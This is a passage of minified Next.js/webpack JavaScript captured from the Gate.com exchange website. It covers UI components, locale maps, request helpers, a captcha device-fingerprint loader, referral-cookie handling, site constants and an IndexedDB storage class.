0:t[0])||null),{data:A,isLoading:U}=(0,u.XB)({disableCachePattern:!1,subWebsiteId:w,disableFetch:!(null==D?void 0:D.market),market:null==D?void 0:D.market});(0,o.P)(()=>{var e,t;Z&&S(null==Z?void 0:Z[0]),Z&&z(null===(t=Z[0])||void 0===t?void 0:null===(e=t.sub)||void 0===e?void 0:e[0])},[Z]);let R=(0,s.useMemo)(()=>(null==T?void 0:T.sub)||[],[T]),E=(0,s.useMemo)(()=>D&&A&&A[D.market]||[],[D,A]),W=(0,s.useMemo)(()=>(null==E?void 0:E.length)&&E.filter(e=>{var t;let n=(null==e?void 0:e.pair.includes("_"))?null==e?void 0:e.pair.replace("_",""):null==e?void 0:e.pair,i=N.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return(null==n?void 0:null===(t=n.toLowerCase())||void 0===t?void 0:t.match(new RegExp(null==i?void 0:i.toLowerCase())))!=null})||[],[E,N]),B=(0,s.useCallback)(e=>{(0,v.c)(j,{button_name:"Options",currency_name:e}),window.open("".concat(M,"/options/").concat(e),"_self")},[M]),H=(0,s.useCallback)(e=>{let{index:t,key:n,style:o}=e,a={...o,height:49,display:"flex",alignItems:"center"};if(U)return(0,i.jsxs)(r.O,{style:a,children:[(0,i.jsx)("div",{}),(0,i.jsx)("div",{})]},n);let{pair:c,icon:s}=W[t];return(0,i.jsx)(m.Pl,{style:a,onClick:()=>B(c),children:(0,i.jsx)("div",{className:_.optionsBox,children:(0,i.jsxs)(m.ah,{$isAr:C,children:[(0,i.jsxs)(m.Fo,{$isAr:C,children:[(0,i.jsx)("div",{className:y.Z.coinImageBox,children:(0,i.jsx)(l.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%"},coin:s})}),(0,i.jsx)(m.$D,{$isAr:C,children:(0,i.jsx)("div",{className:y.Z.title,children:(0,i.jsx)("span",{children:c.includes("_")?c.replace("_",""):c})})})]}),(0,i.jsx)(m.DG,{$isAr:C,children:(0,i.jsx)(d.default,{code:k?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})})},n)},[U,W,C,k,B]),L=(0,s.useCallback)(e=>{(0,v.c)(j,{tab_name:e}),z(R.find(t=>t.market===e)||R[0])},[R]);return(0,i.jsx)(f.Z,{tabMenus:R,currTab:(null==D?void 0:D.market)||"",dataSource:W,searchInputVal:I,handleSearchInputVal:P,onTabChange:L,rowRenderer:H,needShowViewMoreNode:!1,viewMoreNodeHref:e=>g.XA[e],...c})}),w=(0,s.memo)(b)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-2719f652-e8d466b0589ed3b4.js
body_size: 18078
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7405],{41041:function(){},42735:function(){},85796:function(){},16464:function(){},86642:function(){},80035:function(){},2545:function(e,t,o){"use strict";o.d(t,{Jz:function(){return i},aK:function(){return a},eV:function(){return c}});var n,r,a=((n={}).zh="zh",n.en="en",n.vi="vn",n["zh-tw"]="tw",n.es="es",n.ru="ru",n.fr="fr",n.de="de",n.pt="pt",n.th="th",n.id="id",n.tr="tr",n.ja="ja",n.ar="ar",n.uk="uk",n["pt-br"]="br",n.nl="nl",n.it="it",n.pl="pl",n.ro="ro",n.sv="sv",n.no="no",n.fi="fi",n["en-eu"]="en-eu",n["it-eu"]="it-eu",n["es-eu"]="es-eu",n["fr-eu"]="fr-eu",n["pt-eu"]="pt-eu",n["de-eu"]="de-eu",n["nl-eu"]="nl-eu",n["pl-eu"]="pl-eu",n["ro-eu"]="ro-eu",n["sv-eu"]="sv-eu",n["no-eu"]="no-eu",n["fi-eu"]="fi-eu",n["en-us"]="en-us",n["en-uk"]="en-uk",n["en-au"]="en-au",n["en-jp"]="en-jp",n["ja-jp"]="ja-jp",n["en-dubai"]="en-dubai",n["ar-dubai"]="ar-dubai",n);let i={zh:"cn",en:"en",vn:"vn",tw:"tw",es:"es",ru:"ru",fr:"fr",de:"de",pt:"pt",th:"th",id:"id",tr:"tr",ja:"ja",ar:"ar",uk:"uk",br:"br",nl:"nl",it:"it",pl:"pl",ro:"ro",sv:"sv",no:"no",fi:"fi","zh-tw":"tw","pt-br":"br",vi:"vn","en-eu":"en","it-eu":"it","es-eu":"es","fr-eu":"fr","pt-eu":"pt","de-eu":"de","nl-eu":"nl","pl-eu":"pl","ro-eu":"ro","sv-eu":"sv","no-eu":"no","fi-eu":"fi","en-us":"en","en-uk":"en","en-au":"en","en-jp":"en","ja-jp":"ja","en-dubai":"en","ar-dubai":"ar"};var c=((r={}).risered="red",r.risegreen="green",r)},39753:function(e,t,o){"use strict";o.d(t,{U2:function(){return l},v_:function(){return u}}),o(34005);var n=o(68574),r=o(31800),a=o(70124),i=o(13679),c=o(36909);let s=n.Z.create({timeout:2e4,headers:{"Content-Type":"application/x-www-form-urlencoded"},withCredentials:!0}),l=async e=>{try{if(e.isInternalReq){let t={"x-http-hostname":i.p9};e.headers=Object.assign({},e.headers,{"x-gate-internal":1},t),e.baseURL=e.baseURL||c.env.SERVER_INNER_URL}return(await s.get((0,a.cG)(e.url),e)).data}catch(t){throw r.k.error("接口请求报错：".concat(e.url," 报错原因：").concat(t.message),e.headers),Error("请求数据报错，请稍后")}},u=async e=>{try{let t={"Content-Type":"application/x-www-form-urlencoded",...e.headers},o=e.data;if("application/x-www-form-urlencoded"!==t["Content-Type"])o=e.data;else{let t=new URLSearchParams;for(let o in e.data)t.append(o,e.data[o]);o=t}return(await s.post((0,a.cG)(e.url),o,{headers:t})).data}catch(t){console.error(t.message,e.url)}}},42772:function(e,t,o){"use strict";o.d(t,{c:function(){return n}});let n=(e,t)=>{var o,n,r,a;e&&window.collectEvent&&(t?null===(o=(n=window).collectEvent)||void 0===o||o.call(n,"beconEvent",e,"string"==typeof t?{button_name:t}:t):null===(r=(a=window).collectEvent)||void 0===r||r.call(a,"beconEvent",e))}},81873:function(e,t,o){"use strict";o.d(t,{EQ:function(){return B}});var n=o(71998);function r(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}class a{static getInstance(){return a.instance||(a.instance=new a),a.instance}async execute(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},{timeout:n=3e4,clearOnError:r=!0}=o,a=Date.now(),i=this.promiseMap.get(e);if(i&&a-i.timestamp<n)return i.promise;let c=t().then(e=>e).catch(t=>{throw r&&this.promiseMap.delete(e),t});return this.promiseMap.set(e,{promise:c,timestamp:a}),c}clear(e){this.promiseMap.delete(e)}clearAll(){this.promiseMap.clear()}clearExpired(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e4,t=Date.now();Array.from(this.promiseMap.entries()).forEach(o=>{let[n,{timestamp:r}]=o;t-r>=e&&this.promiseMap.delete(n)})}constructor(){r(this,"promiseMap",new Map)}}async function i(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return a.getInstance().execute(e,t,o)}r(a,"instance",void 0);var c=o(31800),s=o(73190);let l="ERROR_",u="finger_print",d=()=>"".concat("/cdn/fe","/static/gateCaptcha/const-id.20240430.js"),g=()=>{var e,t;return{appId:"9b80925bfaf5af862fba0b45963fa7c0",server:"".concat(null===(t=window)||void 0===t?void 0:null===(e=t.location)||void 0===e?void 0:e.origin,"/dfdid/udid/c1"),cache:!1}},p=e=>new Promise((t,o)=>{let n=document.createElement("script");n.src=e,n.async=!0,n.onload=()=>t(n),n.onerror=()=>o(Error("Failed to load script: ".concat(e))),document.head.appendChild(n)});async function m(){var e;if(null===(e=window)||void 0===e?void 0:e._dx)return Promise.resolve();let t=d();await p(t);try{await function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5e3,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:100;return new Promise((n,r)=>{let a=Date.now(),i=()=>{if(e()){n();return}if(Date.now()-a>=t){r(Error("Condition not met within ".concat(t,"ms")));return}setTimeout(i,o)};i()})}(()=>{var e;return!!(null===(e=window)||void 0===e?void 0:e._dx)},1e3,50)}catch(e){throw Error("SDK failed to initialize after loading: ".concat(e instanceof Error?e.message:"Unknown error"))}}let h=function(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=a.getInstance();return()=>n.execute(e,t,o)}("loadConstId",async function(){var e;await i("loadConstIdSDK",m,{timeout:3e4,clearOnError:!0});let t=null===(e=window)||void 0===e?void 0:e._dx;if(!t)throw Error("SDK is not available after loading");let o=g();return t.ConstID(o)},{timeout:3e4,clearOnError:!0});function f(e){return!e||e.length<8?0:parseInt(e.substring(0,8),16)}function b(e){(0,n.setCookie)(u,e,{maxAge:86400})}function w(e){if(!e)return!0;try{if(decodeURIComponent(atob(e)).startsWith(l))return!0}catch(e){}return!/^[0-9a-f]{8}/.test(e)||40!==e.length}function _(){(0,n.setCookie)(u,"",{maxAge:0,path:"/"})}async function S(){try{let e=await h();if(!e)return"";let t=e?e.substring(0,60):"";return b(t),t}catch(t){let e=btoa(encodeURIComponent(function(e){let t="Unknown error";try{if(!e)return t;t="string"==typeof e?e:e instanceof Error?e.message:"object"==typeof e&&null!==e&&"msg"in e?e.msg:JSON.stringify(e)}catch(e){t="Error serialization failed"}return"".concat(l).concat(t.substring(0,1024))}(t)));return b(e),e}}async function v(){if(!(0,s.C)())throw Error("SDK only works in the browser");return _(),S()}let y=null;function k(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(!(0,s.C)()||e>=3)return;y&&(clearTimeout(y),y=null);let t=(0,n.getCookie)(u);if(!t||w(t))return;let o=(f(t)+86400-Math.floor(Date.now()/1e3))*1e3;if(o<=0){v().then(()=>{k(e+1)}).catch(e=>c.k.error("Auto refresh fingerprint failed:",e));return}y=setTimeout(()=>{v().then(()=>{k(e+1)}).catch(e=>c.k.error("Auto refresh fingerprint failed:",e))},o)}async function B(){if(!(0,s.C)())throw Error("SDK only works in the browser");let e=(0,n.getCookie)(u);if(!(!e||w(e)||!e||e.length<8||f(e)+86400<Math.floor(Date.now()/1e3)))return k(),e;e&&_();let t=await S();return k(),t}},52376:function(e,t,o){"use strict";o.d(t,{fz:function(){return n}});let n=()=>new Date().toISOString().split("T")[0].replace(/-/g,"")},71762:function(e,t,o){"use strict";o.d(t,{Z:function(){return n}});let n=e=>{}},32333:function(e,t,o){"use strict";o.d(t,{Q:function(){return r}});var n=o(22156);let r=(0,o(88284).Z)({key:"gui-mantine-rtl",stylisPlugins:[n.Z]})},5603:function(e,t,o){"use strict";o.d(t,{e:function(){return r}});var n=o(31800);let r=e=>{try{return decodeURIComponent(e)}catch(t){return n.k.warn("特殊字符报错：URI malformed"),e}}},97538:function(e,t,o){"use strict";o.d(t,{AI:function(){return g},Eu:function(){return d},bp:function(){return b},SP:function(){return f}}),o(37667);var n=o(71998);o(71760);var r=o(70124),a=o(31800),i=o(2545);let c=(e,t)=>{let o=e.split(";"),n="",r=!1;return o.length&&o.forEach(e=>{if(e.trim()){let o=e.split("=")[0].trim(),a=e.split("=")[1];"lang"===o&&t?(r=!0,n+="".concat(o,"=").concat(i.Jz[t],";")):o&&a?n+="".concat(o,"=").concat(encodeURI(a),";"):n+="".concat(e,";")}}),t&&!r&&(n+="lang=".concat(encodeURI(i.Jz[t]),";")),n};var s=o(13679),l=o(36909);let u="/api/web/v1/rebate/verify_invite_info",d=604800,g="refCookieChange",p=e=>{let t=c((null==e?void 0:e.headers.cookie)||"");return e?{cookie:t,"user-agent":e.headers["user-agent"],"x-user-ip":l.env.TEST_IP||e.headers["x-forwarded-for"],"x-forwarded-for":e.headers["x-forwarded-for"],"x-http-hostname":e.headers["x-forwarded-host"]||s.p9,host:e.headers.host}:null},m=async e=>{let{req:t,params:o,onServer:n}=e;try{let e=n?{url:u,params:o,isInternalReq:!0,headers:p(t),baseURL:l.env.SERVER_REFERRAL_URL}:{url:u,params:o};return await (0,r.U2)(e)||{}}catch(e){return{}}},h=(e,t,o)=>{let{ref:r,ref_type:a,group_id:i,ref_channel:c}=e;r&&a&&(c?(0,n.setCookie)("ref_channel",c,{maxAge:d,req:t,res:o}):(0,n.deleteCookie)("ref_channel",{req:t,res:o}),i?(0,n.setCookie)("group_id",i,{maxAge:d,req:t,res:o}):(0,n.deleteCookie)("group_id",{req:t,res:o}))},f=async(e,t,o)=>{try{let{ref:r,ref_type:i}=e,c=!!(t&&o);if(!r)return;let s=(0,n.getCookie)("ref_uid",{maxAge:d,req:t,res:o}),l=(0,n.getCookie)("ref_type",{maxAge:d,req:t,res:o});if(r===s&&i===l){h(e,t,o);return}if(s){let n={invite_code:r};i&&(n.ref_type=Number(i));let s=await m({req:t,params:n,onServer:c});if(a.k.info("setRefCookies OnServer res: ".concat(JSON.stringify(null!=s?s:{}))),(null==s?void 0:s.code)===10530135&&h(e,t,o),(null==s?void 0:s.code)!==0)return}if((0,n.setCookie)("ref_uid",r,{maxAge:d,req:t,res:o}),i&&(0,n.setCookie)("ref_type",i,{maxAge:d,req:t,res:o}),h(e,t,o),!c){let e=new CustomEvent(g);window.dispatchEvent(e)}}catch(e){a.k.error("setRefCookies OnServer error",e)}},b=()=>{let e=(0,n.getCookie)("ref_uid",{maxAge:d}),t=(0,n.getCookie)("ref_type",{maxAge:d}),o=(0,n.getCookie)("ref_channel",{maxAge:d}),r=(0,n.getCookie)("group_id",{maxAge:d});e&&(0,n.deleteCookie)("ref_uid",{maxAge:d}),t&&(0,n.deleteCookie)("ref_type",{maxAge:d}),o&&(0,n.deleteCookie)("ref_channel",{maxAge:d}),r&&(0,n.deleteCookie)("group_id",{maxAge:d})}},13679:function(e,t,o){"use strict";o.d(t,{$t:function(){return b},Ay:function(){return d},B9:function(){return u},DI:function(){return v},H5:function(){return D},It:function(){return l},Md:function(){return B},Mm:function(){return j},NC:function(){return E},Nk:function(){return T},QX:function(){return a},Rt:function(){return p},SUB_WEBSITE:function(){return r},TI:function(){return m},TV:function(){return i},Wm:function(){return C},Xp:function(){return w},b7:function(){return R},bA:function(){return f},bz:function(){return A},go:function(){return S},gq:function(){return c},id:function(){return y},je:function(){return s},ly:function(){return N},n4:function(){return P},nn:function(){return _},ns:function(){return U},om:function(){return k},p9:function(){return x},qt:function(){return h},u2:function(){return g},yb:function(){return G}});var n,r=((n={})[n.SUB_WEBSITE_ID_MAIN=0]="SUB_WEBSITE_ID_MAIN",n[n.SUB_WEBSITE_ID_TURKEY=177]="SUB_WEBSITE_ID_TURKEY",n[n.SUB_WEBSITE_ID_MALTA=106]="SUB_WEBSITE_ID_MALTA",n[n.SUB_WEBSITE_ID_HONGKONG=71]="SUB_WEBSITE_ID_HONGKONG",n[n.SUB_WEBSITE_ID_US=232]="SUB_WEBSITE_ID_US",n[n.SUB_WEBSITE_ID_BS=14]="SUB_WEBSITE_ID_BS",n[n.SUB_WEBSITE_ID_SP=153]="SUB_WEBSITE_ID_SP",n[n.SUB_WEBSITE_ID_AE=181]="SUB_WEBSITE_ID_AE",n[n.SUB_WEBSITE_ID_UK=182]="SUB_WEBSITE_ID_UK",n[n.SUB_WEBSITE_ID_JP=83]="SUB_WEBSITE_ID_JP",n[n.SUB_WEBSITE_ID_UAE=181]="SUB_WEBSITE_ID_UAE",n[n.SUB_WEBSITE_ID_TEST_NET=666]="SUB_WEBSITE_ID_TEST_NET",n[n.SUB_WEBSITE_ID_EU=106]="SUB_WEBSITE_ID_EU",n[n.SUB_WEBSITE_ID_AU=11]="SUB_WEBSITE_ID_AU",n);let a={88:{SAMark:"1"},177:{TRMark:"1"},0:{},74:{YDMark:"1"},256:{BJSTMark:"1"}},i="https://icon.staticimgs.com",c="https://gimg2.staticimgs.com",s="".concat(i,"/"),l="Gate.com",u="https://static.panpno.com",d="/api/web/v1/usercenter/get_info",g="/api/web/v1/usercenter/get_user_tier",p="/api/web/v1/site/settings",m="/api/web/v1/compliance/check",h="/api/web/v1/usercenter/device_is_login",f="/apiw/v2/account/total_funds",b="/api/web/v1/kyc/footerTipsCheck",w="/json_svr/footer_tips_check",_="/js/tool/coin_icon_whitelist.json",S="/api/web/v1/usercenter/get_kyc_status",v="https://gimg2.staticimgs.com/launch/imgages/share_poster_0623202506231807112809828122.webp",y="".concat(c,"/image/20250523-112903202505231130073604369571.webp"),k="".concat(c,"/download/header202507111057311515913964.webp"),B="".concat(c,"/tr-homepage/trdownloadqrcode_20251128_160144_18c2447e5610ca40cd1a005356ebac30.webp"),E="".concat(c,"/tr-homepage/trdownloadqrcode_20251128_160144_18c2447e5610ca40cd1a005356ebac30.webp"),I=["",void 0,"prod","production"].includes("production"),x="www.gate.com",T="eu.gate.com",C="us.gate.com",A=I?"dubai.gate.com":"ae.9global.net",D=I?"uk.gate.com":"uk.9global.net",U=I?"au.gate.com":"au.9global.net",N=I?"jp.gate.com":"jp.9global.net",P="Gate.com",G="/api/web/v1/vip-center/get-user-tier",R={country:0,verified:0,is_sub:0,nickname_source:"other",user_info:{avatar:"",birthday:"",from_channel:"",nft_id:0,nick:"",nick_en:"",sex:"",uid:0},kyc_status:0,tier:0,phone:"",email:"",third_part_login:[],encrypted_uid:"",flag:0,login2:0},j={"gateio.jp":{targetHost:"gateio.jp",pathPrefix:"/en"},"eu.gate.com":{targetHost:x,pathPrefix:"/en-eu"},"eu.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-eu"},"jp.gate.com":{targetHost:x,pathPrefix:"/en-jp"},"jp.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-jp"},"us.gate.com":{targetHost:x,pathPrefix:"/en-us"},"us.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-us"},"uk.gate.com":{targetHost:x,pathPrefix:"/en-uk"},"uk.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-uk"},"au.gate.com":{targetHost:x,pathPrefix:"/en-au"},"au.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-au"},"dubai.gate.com":{targetHost:x,pathPrefix:"/en-dubai"},"ae.9global.net":{targetHost:"web11.gatedata.org",pathPrefix:"/en-dubai"}}},71761:function(e,t,o){"use strict";o.d(t,{f:function(){return a}});var n=o(39753),r=o(13679);let a=async()=>{try{let e=await (0,n.U2)({url:r.TI});return null==e?void 0:e.data}catch(e){return{business:[],limit:{},toast:{},menu:[],tips:{}}}}},55966:function(e,t,o){"use strict";o.d(t,{E:function(){return r}});var n=o(2545);let r=e=>"zh"===e?n.eV.risered:n.eV.risegreen},29006:function(e,t,o){"use strict";o.d(t,{C:function(){return r}});var n=o(20721);let r=e=>{let{isTurkey:t}=(0,n.NH)(e);return t?"/mobileapp":"/appdownload"}},95225:function(e,t,o){"use strict";o.d(t,{T:function(){return a}});var n=o(39753),r=o(13679);let a=async()=>{try{return(await (0,n.U2)({url:r.Rt})).data}catch(e){return{lang_list:{},fiat_list:{},website_list:[],is_service_host:!1,curr_fiat:"USD",currency_count:"2700",curr_fiat_market_rates:{},defaultBuyCryptoFiat:"USD",defaultP2PFiat:"USD",sub_site_id:0}}}},59048:function(e,t,o){"use strict";o.d(t,{r:function(){return a}});var n=o(39753),r=o(13679);let a=async()=>{try{let e=await (0,n.U2)({isInternalReq:!1,url:r.Ay});if((null==e?void 0:e.code)!==0)return r.b7;return null==e?void 0:e.data}catch(e){return r.b7}}},10896:function(e,t,o){"use strict";o.d(t,{k:function(){return a}});var n=o(39753),r=o(13679);let a=async()=>{try{var e;let t=await (0,n.v_)({url:r.qt});if((null==t?void 0:t.code)!==0)return{has_logged_in_main_site:!1};return{has_logged_in_main_site:1==+(null==t?void 0:null===(e=t.data)||void 0===e?void 0:e.is_login)}}catch(e){return{has_logged_in_main_site:!1}}}},39658:function(e,t,o){"use strict";o.d(t,{K:function(){return i}});var n=o(16885),r=o(39753),a=o(13679);let i=async()=>{try{let e=await (0,r.U2)({isInternalReq:!1,url:a.go});if((null==e?void 0:e.code)!==0)return{kyc_status:0};return null==e?void 0:e.data}catch(e){return n.kg.error("getUserKycStatus error",e),{kyc_status:0}}}},20721:function(e,t,o){"use strict";o.d(t,{NH:function(){return w}});var n=o(13679);let r=Number(o(36909).env.SUB_WEBSITE_ID||0),{SUB_WEBSITE_ID_MAIN:a,SUB_WEBSITE_ID_TURKEY:i,SUB_WEBSITE_ID_MALTA:c,SUB_WEBSITE_ID_HONGKONG:s,SUB_WEBSITE_ID_US:l,SUB_WEBSITE_ID_UK:u,SUB_WEBSITE_ID_AU:d,SUB_WEBSITE_ID_JP:g,SUB_WEBSITE_ID_UAE:p,SUB_WEBSITE_ID_EU:m,SUB_WEBSITE_ID_BS:h,SUB_WEBSITE_ID_TEST_NET:f}=n.SUB_WEBSITE,b={[a]:"en",[i]:"tr",[s]:"en",[l]:"en",[u]:"en",[d]:"en",[g]:"en",[p]:"en",[m]:"en",[h]:"en"};b[r];let w=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return{isMain:e===a,isTurkey:e===i,isMalta:e===c,isEU:e===m,isHongKong:e===s,isUnitedStates:e===l,isJapan:e===g,isUAE:e===p,isUK:e===u,isAU:e===d,isBS:e===h,isTestNet:e===f,defaultLang:b[e]||"en",subWebsiteId:e}}},19020:function(e,t,o){"use strict";o.d(t,{B0:function(){return f},BC:function(){return w},Bu:function(){return k},E6:function(){return y},E7:function(){return g},Gr:function(){return d},HG:function(){return h},LB:function(){return B},MA:function(){return E},NW:function(){return b},UJ:function(){return p},VJ:function(){return _},bG:function(){return u},fC:function(){return m},u$:function(){return v}});var n,r=o(71760),a=o(39753),i=o(2545),c=o(13679),s=o(52376);o(71998);var l=o(59164);o(36909);let u=async()=>{try{let e=await (0,a.U2)({isInternalReq:!1,url:c.u2});if((null==e?void 0:e.code)!==0)return null;let t=null==e?void 0:e.data;return"string"==typeof t?JSON.parse(t):t}catch(e){return null}},d=async()=>{try{var e,t;let o=1===Number(null===(t=window)||void 0===t?void 0:null===(e=t.localStorage)||void 0===e?void 0:e.getItem("show_alpha_assets_filter")),n=await (0,a.U2)({isInternalReq:!1,url:c.bA,params:o?{is_enable_smart_hide:!0}:void 0});return(null==n?void 0:n.data)||{total_btc:"0",total_usd:"0"}}catch(e){return{total_btc:"0",total_usd:"0"}}},g=e=>{let{src:t,width:o}=e,n=t.includes("?")?"&":"?";return null==t||t.startsWith("http"),"".concat(t).concat(n,"w=").concat(o||28)},p=e=>{let{flatMenuData:t,nestedMenuData:o=[],multiplePathName:n,isSecondNavHidden:r}=e;if(!n)return!0;let a=n.split(".")||[];if(t){let e=a[a.length-1];return t.includes(e)}let i=Array.from(o),c={code:"",hidden:!0,child:[]};for(let e=0;e<a.length;e++){let t=a[e],o=i.find(e=>e.code===t);if(!o)return!0;i=o.child||[],c=o}if(r){var s;return!!c.hidden||null===(s=c.child)||void 0===s||!s.length||c.child.every(e=>e.hidden)}return c.hidden};var m=((n={})[n.KYC_LV_0=0]="KYC_LV_0",n[n.KYC_LV_0_5=5]="KYC_LV_0_5",n[n.KYC_LV_1=2]="KYC_LV_1",n[n.KYC_LV_2=1]="KYC_LV_2",n[n.KYC_LV_3=4]="KYC_LV_3",n[n.KYC_LV_COMPANY=3]="KYC_LV_COMPANY",n);let h=e=>![1,4,3].includes(e),f=()=>"en"===r.locale?"":"/".concat(r.locale),b=e=>{let t=new URLSearchParams(window.location.href.split("?")[1]).get(e);return t?t.split("#")[0]:""},w=e=>{let{src:t,width:o,quality:n}=e;return"".concat(t,"?w=").concat(o,"&q=").concat(n||75)},_=e=>e===c.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY?"tr":"en",S={[c.SUB_WEBSITE.SUB_WEBSITE_ID_EU]:{specialPageHost:c.Nk,pathPrefix:"/en-eu"},[c.SUB_WEBSITE.SUB_WEBSITE_ID_US]:{specialPageHost:c.Wm,pathPrefix:"/en-us"},[c.SUB_WEBSITE.SUB_WEBSITE_ID_AE]:{specialPageHost:c.bz,pathPrefix:"/en-dubai"},[c.SUB_WEBSITE.SUB_WEBSITE_ID_UK]:{specialPageHost:c.H5,pathPrefix:"/en-uk"},[c.SUB_WEBSITE.SUB_WEBSITE_ID_AU]:{specialPageHost:c.ns,pathPrefix:"/en-au"},[c.SUB_WEBSITE.SUB_WEBSITE_ID_JP]:{specialPageHost:c.ly,pathPrefix:"/en-jp"}},v=e=>{let{currLocale:t,supportLocales:o,currAsPath:n,subWebsiteId:r,referer:a}=e,i="/"===n?"":n.split("?")[0].split("#")[0],s=_(r),l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=S[r];if(o){let e=["/login","/signup"].includes(i),t=e?o.specialPageHost:c.p9,n=e?i:"".concat(o.pathPrefix).concat(i);return"https://".concat(t).concat(n)}return t?"".concat(a).concat(i):"".concat(a,"/").concat(e).concat(i)},u=l(t,t===s),d=(o||[]).map(e=>({hrefLang:e,href:l(e,e===s)})),g=r===c.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN?[{hrefLang:"x-default",href:l(s,!0)},{hrefLang:"en-tr",href:l("tr")}]:[{hrefLang:"x-default",href:l(s,!0)}];return{canonicalUrl:u,languageAlternateList:d.concat(g)}},y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0,o=(0,s.fz)();return t.includes(null==e?void 0:e.toLowerCase())?"?v=".concat(o):""},k=(e,t)=>{let o=e;return null==t||t.forEach(e=>{let{key:t,link:n}=e,r=RegExp(t,"g");o=o.replace(r,'<a href="'.concat(n,'" target="__blank">').concat(t,"</a>"))}),o},B=e=>({[i.aK["en-eu"]]:"en",[i.aK["it-eu"]]:"it",[i.aK["es-eu"]]:"es",[i.aK["fr-eu"]]:"fr",[i.aK["pt-eu"]]:"pt",[i.aK["de-eu"]]:"de",[i.aK["nl-eu"]]:"nl",[i.aK["pl-eu"]]:"pl",[i.aK["ro-eu"]]:"ro",[i.aK["sv-eu"]]:"sv",[i.aK["no-eu"]]:"no",[i.aK["fi-eu"]]:"fi",[i.aK["en-us"]]:"en",[i.aK["en-uk"]]:"en",[i.aK["en-au"]]:"en",[i.aK["en-jp"]]:"en",[i.aK["ja-jp"]]:"ja",[i.aK["en-dubai"]]:"en",[i.aK["ar-dubai"]]:"ar"})[e],E=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"0",{siteConfig:t}=l.webSiteConfig;return{currentWebsiteConfig:t[String(null!=e?e:"0")]}}},54392:function(e,t,o){"use strict";function n(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}o.d(t,{_:function(){return r}});class r{createObjectStore(){if(!this.db.objectStoreNames.contains(this.storeObject)){let e=this.db.createObjectStore(this.storeObject,{keyPath:"id",autoIncrement:!0});e.createIndex(this.keyIndex,this.keyIndex,{unique:!0}),e.createIndex(this.timestampField,this.timestampField,{unique:!1}),e.createIndex("tags","tags",{unique:!1})}}async openDatabase(){return this.connectionPromise||(this.connectionPromise=new Promise((e,t)=>{try{let o=window.indexedDB.open(this.database,this.version);o.onupgradeneeded=t=>{var n;this.db=o.result,this.createObjectStore(),(null===(n=t.target)||void 0===n?void 0:n.transaction).oncomplete=()=>{e(this.db)}},o.onsuccess=()=>{this.db=o.result,this.db.onclose=()=>{this.connectionPromise=null,this.db=null},this.db.onerror=()=>{this.connectionPromise=null,this.db=null},e(this.db)},o.onerror=()=>{this.connectionPromise=null,t(o.error)}}catch(e){this.connectionPromise=null,t(e)}})),this.connectionPromise}async addData(e,t){return new Promise((o,n)=>{(async()=>{try{this.db||await this.openDatabase();let r=this.db.transaction([this.storeObject],"readwrite"),a=r.objectStore(this.storeObject),i=this.generateTs(),c=a.put({tag:"db",...e,[this.keyIndex]:t,[this.timestampField]:i});c.onsuccess=()=>{o(c.result)},c.onerror=()=>{n(c.error)},r.onerror=()=>{n(r.error)}}catch(e){n(e)}})()})}async getDataByIndex(e,t){let{indexName:o,indexValue:n}=e;return this.db||await this.openDatabase(),new Promise((e,r)=>{try{let r=this.db.transaction(this.storeObject,"readwrite").objectStore(this.storeObject).index(null!=o?o:this.keyIndex).get(n);r.onerror=()=>{console.error("get indexDB data error: ",r.error),e(!1)},r.onsuccess=async()=>{if(!r.result){e(!1);return}0===t||t&&this.checkIsExpired(r.result[this.timestampField],t)?(await this.cursorDelete({indexName:o,indexValue:n}),e(!1)):e(r.result)}}catch(e){r(e)}})}async cursorDelete(e){let{indexName:t,indexValue:o}=e;return new Promise((e,n)=>{let r=this.db.transaction(this.storeObject,"readwrite").objectStore(this.storeObject).index(null!=t?t:this.keyIndex).openCursor(IDBKeyRange.only(o));r.onsuccess=function(){let t;let o=r.result;o&&((t=o.delete()).onerror=function(){n("error")},t.onsuccess=function(){e("success")},o.continue())},r.onerror=()=>{console.log("error: ",r.error)}})}async getAllObjects(){return new Promise((e,t)=>{(async()=>{this.db||await this.openDatabase();let o=this.db.transaction([this.storeObject],"readonly").objectStore(this.storeObject).getAll();o.onsuccess=()=>{e(o.result)},o.onerror=()=>{t(o.error)}})()})}closeDB(){this.db&&(this.db.close(),this.db=null,this.connectionPromise=null)}checkIsExpired(e,t){return this.generateTs()-e>6e4*t}constructor({storeObject:e="gate_table",database:t="gateio_db",version:o=1672531,timestampField:r="timest"}={}){n(this,"database",void 0),n(this,"storeObject",void 0),n(this,"version",void 0),n(this,"timestampField",void 0),n(this,"keyIndex",void 0),n(this,"db",void 0),n(this,"connectionPromise",null),n(this,"generateTs",()=>new Date().getTime()+Math.floor(1e3*Math.random())),this.database=t,this.version=o,this.storeObject=e,this.timestampField=r,this.keyIndex="key",this.db=null,this.connectionPromise=null}}},73190:function(e,t,o){"use strict";function 